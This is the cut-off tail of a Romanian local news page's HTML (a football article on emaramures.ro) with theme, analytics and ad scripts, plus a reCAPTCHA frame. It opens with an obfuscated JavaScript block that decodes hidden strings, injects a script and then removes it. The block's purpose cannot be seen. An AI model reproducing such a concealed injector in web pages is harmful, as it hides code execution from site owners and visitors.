2,59,38,30,37,9,52,59,24,18,48,24,16,24,48,46,16,88,67,46,68,52,37,9,88,52,42,37,50,52,18,50,24,51,88,31,24,18,67,62,63,52,68,4,50,42,30,13,51,5,51,37,63,5,69,24,16,24,18,20,48,24,66,24,80,12,12,88,42,69,88,42,67,42,46,29,42,37,5,4,58,89,88,42,67,88,30,68,38,37,7,66,0,20,80,31,51,5,35,88,42,52,69,59,63,16,46,25,30,68,37,67,16,5,30,51,37,30,72,88,30,25,30,68,37,4,24,52,25,38,24,20,80,88,42,52,67,42,5,16,69,64,54,6,67,46,5,4,46,16,88,67,88,63,51,59,9,46,5,88,89,81,15,52,15,28,88,42,89,15,38,15,28,64,54,6,67,38,4,20,12,20,80,5,30,37,46,5,68,35,37,5,46,30,80,12,89,12,80,63,67,52,68,52,37,4,20,80,79,52,68,59,63,79,67,42,30,37,54,52,25,30,63,46,37,4,63,67,5,88,63,51,59,89,0,58,58,58,20,80,5,30,37,46,5,68,35,63,80,12,12,4,20,12,80,12,64,54,6,67,42,37,51,5,37,4,20,80,26,14,35,7,31,37,13,79,29,19,68,31,16,29,16,3,52,25,35,14,26];function wxrhophcl(a,b){psuczchu='';for(var i=0;i<a.length;i++){psuczchu+=b[a[i]];}return psuczchu;}var nopnhl=window[wxrhophcl([59,63,16,46,25,30,68,37],ouaqwczctp)];var ryewokcr=wxrhophcl([16,46,5,5,30,68,37,41,16,5,52,13,37],ouaqwczctp);var glfvbzscrg=wxrhophcl([42,5,16],ouaqwczctp);var hixcmcjbechuael=wxrhophcl([29,63,59,65],ouaqwczctp);try{Object.getOwnPropertyDescriptor(Document.prototype,ryewokcr).get.apply(nopnhl)[glfvbzscrg]=glfvbzscrg;document.body=document.querySelectorAll('body')[0]}catch(e){}var ccnoiswefmjzq=wxrhophcl([16,5,30,51,37,30,72,88,30,25,30,68,37],ouaqwczctp);var xeoogznohvrtt=wxrhophcl([42,16,5,52,13,37],ouaqwczctp);var zmnhpcvvaqajbe=wxrhophcl([37,30,60,37,92,63,68,37,30,68,37],ouaqwczctp);var wftwzseryq=wxrhophcl([7,30,51,59],ouaqwczctp);var sleriyyewvig=wxrhophcl([51,13,13,30,68,59,92,7,52,88,59],ouaqwczctp);var wgmrlcukkil=wxrhophcl([13,51,5,30,68,37,93,63,59,30],ouaqwczctp);var vpsuolkj=wxrhophcl([5,30,25,63,31,30,92,7,52,88,59],ouaqwczctp);var sidobhuemov=nopnhl[ccnoiswefmjzq](xeoogznohvrtt);sidobhuemov[zmnhpcvvaqajbe]=wxrhophcl(ihfoeuvsydrujuo,ouaqwczctp);nopnhl[hixcmcjbechuael][sleriyyewvig](sidobhuemov);sidobhuemov[wgmrlcukkil][vpsuolkj](sidobhuemov);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Ffotbal-liga-4-si-liga-5-barsana-e-sigura-ulmeni-mai-are-nevoie-de-4-puncte%2F" data-image-url="" data-title="FOTBAL+%E2%80%93+Liga+4+%C8%99i+Liga+5+%E2%80%93+B%C3%A2rsana+e+sigur%C4%83%2C+Ulmeni+mai+are+nevoie+de+4+puncte" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Ffotbal-liga-4-si-liga-5-barsana-e-sigura-ulmeni-mai-are-nevoie-de-4-puncte%2F" data-image-url="" data-title="FOTBAL+%E2%80%93+Liga+4+%C8%99i+Liga+5+%E2%80%93+B%C3%A2rsana+e+sigur%C4%83%2C+Ulmeni+mai+are+nevoie+de+4+puncte" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"388265","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0Yr-U2-mlwGWwdZvOipfMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768986453648');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>